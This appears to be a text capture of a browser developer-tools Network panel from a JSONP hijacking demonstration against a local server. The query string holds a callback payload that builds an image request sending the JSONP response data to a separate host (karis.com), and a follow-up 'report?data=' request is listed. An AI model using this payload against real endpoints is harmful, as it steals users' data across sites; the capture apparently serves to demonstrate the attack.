 Name
× Headers Preview Response Timing
csrf.html
jsonp?callback=(new%20Ima...
report?data=0.213621043031...
▼ General
Request URL: http://localhost:3000/api/jsonp?callback=(new%20Image).src%3D%22http%3A%2F%2Fkaris.com%3A3000%2Frepor
t%3Fdata%3D%22%2BJSON.stringify
Request Method: GET
Status Code: 200 OK
Remote Address: [::1]:3000
Referrer Policy: no-referrer-when-downgrade
▼ Response Headers
Connection: keep-alive
Content-Length: 88
Content-Type: application/javascript; charset=utf-8
Date: Sat, 30 Mar 2019 07:44:44 GMT
▼ Request Headers
Provisional headers are shown
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.368
3.86 Safari/537.36
▼ Query String Parameters view source view URL encoded
callback: (new Image).src="http://karis.com:3000/report?data="+JSON.stringify